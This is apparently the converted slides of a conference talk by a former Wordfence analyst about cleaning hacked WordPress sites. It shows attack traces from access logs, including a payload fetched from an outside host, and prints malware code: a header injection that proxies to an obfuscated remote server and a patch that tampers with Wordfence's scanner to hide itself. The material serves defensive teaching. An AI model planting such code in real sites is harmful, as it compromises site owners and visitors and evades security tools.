WordCamp Port Macquarie

# My Year on the Front Line Cleaning Infected Sites

Stephen Rees-Carter <sub>@valorin</sub>

*Former Security Analyst at Wordfence (now a Senior Developer)*



The most popular WordPress Security Plugin (3+ million active installs)

Endpoint Firewall (WAF) and Malware Scanner

We do incident response and clean infected WordPress sites

## Why Site Cleaning?



noun

- 1. a strong desire to know or learn something. "filled with curiosity, she peered through the window" synonyms: inquisitiveness, interest, spirit of enquiry; informal nosiness "his evasiveness roused my curiosity"
- 2. an unusual or interesting object or fact.

"he showed them some of the curiosities of the house" synonyms: peculiarity, oddity, strangeness, oddness, idiosyncrasy, unusualness, novelty More

## Applying for the job aka, cleaning my first site



Images

Google

Tools

Settings

About 3,060,000 results (0.33 seconds)

Videos

All

#### How to Clean a Hacked WordPress Site using Wordfence - Wordfence https://www.wordfence.com/.../how-to-clean-a-hacked-wordpress-site-using-wordfenc... ▼

Shopping

More

If your site has been hacked. Don't Panic. This article will describe how to clean your site if it has been hacked and infected with malicious code, backdoors....

#### How to Clean a Hacked WordPress Site - Sucuri Guide https://sucuri.net/guides/how-to-clean-hacked-wordpress v

**News** 

May 25, 2018 - Learn how to fix a hacked WordPress site and remove malware from your WordPress website. Clean and prevent hacks to secure WordPress.

#### FAQ My site was hacked « WordPress Codex

#### https://codex.wordpress.org/FAQ\_My\_site\_was\_hacked ▼

You can visibly see that your site has been hacked when you open it in the browser .... Once you are clean, you should update your WordPress installation to the ...

#### What To Do If Your WordPress Website Is Hacked (Step-By-Step Guide) https://wpbuffs.com/wordpress-website-hacked/ v

Jul 31, 2018 - What do you do? Let's walk you through the process of how to clean a hacked WordPress site and what next steps you should take to recover.

#### Videos







**Clean Hacked WordPress Sites - Step**by-Step

How To Fix Hacked WordPress Site - Step by Step

How To Clean Up A **WordPress Hack** 

 $\rightarrow$ 

# **Step One**



# Step Two Backup files & databases



# Step Three Look for anything strange



```
Uhich file in this<br><sup>is "strange"? list<br>t</sup>
drwxrwxrwx 1 valorin valorin
                               4096 Sep 25 06:35.
                               4096 Oct
drwxrwxrwx 1 valorin valorin
                                         2 06:45
-rwxrwxrwx 1 valorin valorin
                                418 May 30 21:23 index.php
-rwxrwxrwx 1 valorin valorin
                               7415 May 30 21:23 readme.html
-rwxrwxrwx 1 valorin valorin
                               5458 May 30 21:23 wp-activate.php
drwxrwxrwx 1 valorin valorin
                               4096 May 30 21:23 wp-admin
                               364 May 30 21:23 wp-blog-header.php
-rwxrwxrwx 1 valorin valorin
                               1889 May 30 21:23 wp-comments-post.php
-rwxrwxrwx 1 valorin valorin
                               2853 May 30 21:23 wp-config.php
-rwxrwxrwx 1 valorin valorin
drwxrwxrwx 1 valorin valorin
                               4096 May 30 21:23 wp-content
-rwxrwxrwx 1 valorin valorin
                               3669 May 30 21:23 wp-cron.php
-rwxrwxrwx 1 valorin valorin
                                 26 Sep 25 06:31 wp-hello.php
                               4096 May 30 21:23 wp-includes
drwxrwxrwx 1 valorin valorin
-rwxrwxrwx 1 valorin valorin
                               2422 May 30 21:23 wp-links-opml.php
-rwxrwxrwx 1 valorin valorin
                              3306 May 30 21:23 wp-load.php
-rwxrwxrwx 1 valorin valorin 37760 May 30 21:23 wp-login.php
                               8048 May 30 21:23 wp-mail.php
-rwxrwxrwx 1 valorin valorin
-rwxrwxrwx 1 valorin valorin 16246 May 30 21:23 wp-settings.php
-rwxrwxrwx 1 valorin valorin 30091 May 30 21:23 wp-signup.php
-rwxrwxrwx 1 valorin valorin 4620 May 30 21:23 wp-trackback.php
-rwxrwxrwx 1 valorin valorin 3065 May 30 21:23 xmlrpc.php
```
drwxrwxrwx 1 valorin valorin 4096 Sep 25 06:35. 4096 Oct drwxrwxrwx 1 valorin valorin  $2\,06:45$ -rwxrwxrwx 1 valorin valorin 418 May 30 21:23 index.php - rwxrwxrwx 1 valorin valorin 19935 May 30 21:23 license.txt 7415 May 30 21:23 readme.html -rwxrwxrwx 1 valorin valorin 5458 May 30 21:23 wp-activate.php -rwxrwxrwx 1 valorin valorin 4096 May 30 21:23 wp-admin drwxrwxrwx 1 valorin valorin 364 May 30 21:23 wp-blog-header.php -rwxrwxrwx 1 valorin valorin 1889 May 30 21:23 wp-comments-post.php -rwxrwxrwx 1 valorin valorin 2853 May 30 21:23 wp-config.php -rwxrwxrwx 1 valorin valorin 4096 May 30 21:23 wp-content drwxrwxrwx 1 valorin valorin 3669 May 30 21.23 wn-cron nhn -rwxrwxrwx 1 valorin valorin. -rwxrwxrwx 1 valorin valorin<mark>l</mark> 26 Sep 25 06:31 wp-hello.php drwxrwxrwx 1 valorin valorin = 4096 May 30 21:23 wp-includes 2422 May 30 21:23 wp-links-opml.php -rwxrwxrwx 1 valorin valorin 3306 May 30 21:23 wp-load.php -rwxrwxrwx 1 valorin valorin -rwxrwxrwx 1 valorin valorin 37760 May 30 21:23 wp-login.php 8048 May 30 21:23 wp-mail.php -rwxrwxrwx 1 valorin valorin -rwxrwxrwx 1 valorin valorin 16246 May 30 21:23 wp-settings.php -rwxrwxrwx 1 valorin valorin 30091 May 30 21:23 wp-signup.php -rwxrwxrwx 1 valorin valorin 4620 May 30 21:23 wp-trackback.php -rwxrwxrwx 1 valorin valorin 3065 May 30 21:23 xmlrpc.php

# Step Four

Install & use a security plugin (i.e. Wordfence, etc)



# Step Five

### Search DB for suspicious keywords



### Suspicious keywords...

The Emergency Services Chief from Springfield talks about his role in disaster preparedness <a href="http://[seo-spam-url]/" style="position:absolute; left:-3930px; top:-3778px;">cheap pharmacy</a>and emergency planning. For more information, please watch this short informative video on  $\leq a$ href="http://[seo-spam-url]/" style="display:none;">generic pharmacy online</a>the plans and procedures he set up for disaster preparedness and emergency planning from a recent interview.

*viagra porn cialis 'weight loss' casino betting sildenafil tadalafil levitra sovaldi lamisil gambling zovirax 'buy essays' 'payday loans' traffictrade trafficbroker 2clicks trymynewspirit pharma dancewithme lasix disease hentai propecia cymbalta accutane ativan medicine neurontin proscar antibiotics phentermine lexapro ampills valium xanax tramadol*

## Basic site cleaning steps

How did I<br>access? admin

- 1. Google: "how to clean a hacked WordPress site"
- 2. Backup files & databases
- 3. Look for anything strange
- 4. Install & use a security plugin (i.e. Wordfence, etc)
- 5. Search DB for suspicious keywords



### WordPress Passwords...

What's the MDS?

WordPress salted hash

#### **\$P\$Brr73dBtT4K.VlxhhdSQFkV7K3qFJS. \$P\$Bg3IdY4Do6zgnQP5EfVGoKnuAw167r0 \$P\$BGysZlmmMU0YFF33s5z02ubxqstTAt0**

MD5 hash

**5f4dcc3b5aa765d61d8327deb882cf99 5f4dcc3b5aa765d61d8327deb882cf99 5f4dcc3b5aa765d61d8327deb882cf99**



### WordPress 4.7.0-4.7.1 - Unauthenticated Page/Post Content Modification via REST API

Quietly fixed in WP 7.4.2 (26th Jan 2017)

Disclosed **6 days later** (1st Feb 2017)

Trivial to automate

 $\Rightarrow$  heavily exploited due to disabled or broken updates

Trivial to clean

⇒ all contained within database



### Accessing the database can be trivial...

Shared hosting providers **+** Dodgy permissions

> Read access to wp-config.php

> > o"p

**=**







## Backups are essential

(Especially when cleaning sites!)



## So are access logs!



### Fake theme upload

178.137.85.x [22/Jun/2018:09:35:25 -0600] **"GET /wp-login.php HTTP/1.1" 200** 178.137.85.x [22/Jun/2018:09:35:27 -0600] **Attacker logs in "POST /wp-login.php HTTP/1.1" 302** 178.137.85.x [22/Jun/2018:09:35:28 -0600] **"GET /wp-admin/ HTTP/1.1" 200**

178.137.85.x [22/Jun/2018:09:35:36 -0600]

**"GET /wp-admin/theme-install.php?upload HTTP/1.1" 200** 178.137.85.x [22/Jun/2018:09:35:38 -0600] **Uploads fake theme "POST /wp-admin/update.php?action=upload-theme HTTP/1.1" 200**

178.137.85.x [22/Jun/2018:09:50:27 -0600] **Uses new backdoor "POST /wp-content/themes/pikture/db.php?u HTTP/1.1" 200**



## Fake plugin upload

185.106.120.x [15/Aug/2018:03:32:45 +0200] **Attacker logs in "POST /wp-login.php HTTP/1.1" 302**

185.106.120.x [15/Aug/2017:03:33:06 +0200]

**"GET /wp-admin/plugin-install.php?tab=upload HTTP/1.1" 200** 185.106.120.x [15/Aug/2017:03:33:08 +0200] **Uploads plugin "POST /wp-admin/update.php?action=upload-plugin HTTP/1.1" 200**

185.106.120.x [15/Aug/2017:03:33:14 +0200] **Activates fake "Akismet" "GET /wp-admin/plugins.php**

**?action=activate&plugin=aksimet%2Findex.php&[...] HTTP/1.1" 302**

185.106.120.x [15/Aug/2017:03:33:18 +0200] **Checking plugin works "GET /?key=testActivation HTTP/1.1" 200** 



## Fake plugin upload (cont.)

185.106.120.x [15/Aug/2017:06:20:02 +0200] **Downloading payload**

#### **"GET /?key=uploadUpdate**

**&url=http%3A%2F%2Fx.x.x.x%2Fpayload%2Fshell%2Fwp-update.txt**

**&file\_name=wp-update HTTP/1.1" 200** 

185.106.120.x [15/Aug/2017:06:20:03 +0200] **Using downloaded malware**

**"POST /wp-update.php HTTP/1.1" 200** 

*It continued for days, until the site was cleaned and the malware removed.* [15/Aug/2017:06:20:02 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%... [15/Aug/2017:06:20:03 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%... [15/Aug/2017:06:20:05 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%... [15/Aug/2017:06:20:06 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%... [15/Aug/2017:17:21:33 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%... [16/Aug/2017:15:56:05 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%... [16/Aug/2017:15:56:07 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%... [16/Aug/2017:15:56:08 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%... [16/Aug/2017:15:56:10 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...

## Fresh install hijack

185.97.134.x [13/Jun/2017:14:54:33 -0400] **Looking for fresh install "GET /wp-admin/setup-config.php HTTP/1.1" 200** 185.97.134.x [13/Jun/2017:14:54:39 -0400] **Start site setup** "**POST /wp-admin/setup-config.php?step=0 HTTP/1.1" 200** 185.97.134.x [13/Jun/2017:14:54:48 -0400] **Complete site setup "POST /wp-admin/setup-config.php?step=2 HTTP/1.1" 200** ... user login ... **Login to created admin**

185.97.134.x [13/Jun/2017:14:58:06 -0400] **Upload malicious plugin** "**GET /wp-admin/plugin-install.php?tab=upload HTTP/1.1" 200** 185.97.134.x [13/Jun/2017:14:58:30 -0400] **Activate plugin "GET /wp-admin/plugins.php**

**?action=activate&plugin=ubh%2Fubh.php&[...] HTTP/1.1" 302** 185.97.134.x [13/Jun/2017:14:58:57 -0400] **Check malware working** "**GET /wp-content/plugins/ubh/wp-blog.php HTTP/1.1" 200**

## My Favourite Malware



## A typical site clean?

- 1. Started Wordfence "high-sensitivity" scan
- 2. No results found (happens occasionally with new malware)
- 3. Copied files to cleaning server
- 4. Found **three changed files**
	- a. wfScanEngine.php
	- b. wp-blog-header.php
	- c. class-wp-upgrader.php

### Why did Wordfence miss these changes?

#### /wp-content/plugins/wordfence/lib/wfScanEngine.php

#### 1 unset(

- \$this->knownFiles["core"]["wp-blog-header.php"],  $\overline{\phantom{a}}$
- $sthis$ ->knownFiles["core"][ $stile = "wp-admin/includes/class-wp-upgrader.php"$ ], 3
- \$this->knownFiles["plugins"]["wp-content/plugins/wordfence/lib/wfScanEngine.php"]  $\overline{4}$

#### $5$  );

```
6 \overline{6}
```

```
7 if (method exists("wordfenceHash", "wfHash")) {
```

```
shash = @wordfenceHash::wfHash(ABSPATH . $file);
```

```
9
```
8

```
10
      if (count($hash) > 1 \& strlen($hash[1]) > 12) {
```

```
11$this ->knownFiles["core"][$file] = strtoupper($hash[1]);
```

```
12
13 }
```
 $\uparrow$ 

14

```
15 if (!is_array($this->knownFiles)) {
```
#### /wp-blog-header.php

```
1 $e = pathinfo($f = strtok($p = @$_SERVER["REQUEST_URI"], "?"), PATHINFO_EXTENSION);
 2 if ( !! \leq | in_array(\leqe, array("html", "jpg", "png", "gif")) || basename(\leqf, ".php") == "index")
   && in_array(strtok("="), array("", "p", "page_id")) && (empty($_SERVER["HTTP_USER_AGENT"]) ||
   (\text{stripos}(\$u = $ SERNER['HTTP USER AGENT'], "AhrefsBot") == false & stripos(\$u, "MJ12bot") ==false)) {
 \overline{3}\text{sat} = \text{``base64''}. "decode":
       $ch = curl_init($at("aHR0cDovL3dwYWRtaW5hZ..."). "0372f6d9a450fbded47ae7...".$p$);\overline{4}5
       curl setopt($ch, CURLOPT RETURNTRANSFER, 1);
 6
       curl_setopt($ch, CURLOPT_HTTPHEADER, array("X-Forwarded-For: ".@$_SERVER["REMOTE_ADDR"]));
 7\overline{ }if (isset($_SERVER["HTTP_USER_AGENT"]))
 8
            curl_setopt($ch, CURLOPT_USERAGENT, $_SERVER["HTTP_USER_AGENT"]);
 9if (isset($ SERVER["HTTP_REFERER"]))
            curl_setopt($ch, CURLOPT_REFERER, $_SERVER["HTTP_REFERER"]);
10
       \text{\$ci = "curl\_ex" . "ec";}11
12
       \deltadata = \deltaci(\deltach);
13
       \frac{1}{2} \text{code} = \text{curl}_\text{getinfo}(\frac{1}{2} \text{ch}, \text{CURLINFO}_\text{HTTP}(\text{CODE});
       if (strlen($data) > 255 && $code == 200) {
14
            echo $data; exit;
15
16
       } else if ($data && ($code == 301 || $code == 302)) {
17
            header("Location: " . trim($data), true, $code); exit;
18
        \mathcal{F}19 }
```
#### /wp-admin/includes/class-wp-upgrader.php

```
1 if (strpos($package, "wordpress-") !== false) {
     @unlink($working_dir . "/wordpress/wp-admin/includes/class-wp-upgrader.php");
\overline{2}3
     (@unlink($working_dir . "/wordpress/wp-blog-header.php");
4 }
5
                                \leftarrow---------------->
6
7 if ($destination name == "wordfence" & 6 ($data = file get contents($file = $destination.
  "lib/wfScanEngine.php"))) {
       $data = str_replace('if (!is_array($this->knownFiles))',
8
           'unset($this->knownFiles["core"]["wp-blog-header.php"],
 9
           $this ->knownFiles["core"][$file = "wp-admin/includes/class-wp-upgrader.php"],
10
           $this->knownFiles["plugins"]["wp-content/plugins/wordfence/lib/wfScanEngine.php"]);
11
12
           if (method_exists("wordfenceHash", "wfHash")) {
               shash = @wordfenceHash::wfHash(ABSPATH . $file);13
               if (count($hash) > 1 \& strlen($hash[1]) > 12) {
14
                   $this ->knownFiles["core"][$file] = strtoupper($hash[1]);
15
               \uparrow16
17
18
           if (!is_array($this->knownFiles))', $data, $count);
       if ($data && $count) {
19
20
           file_put_contents($file, $data);
       \mathcal{F}21
22 }
```
We update Wordfence to detect and block malware.

Author updates malware to bypass our block and evade detection.

# It continues to evolve

Repeat.



## Last seen on April 19, 2019...

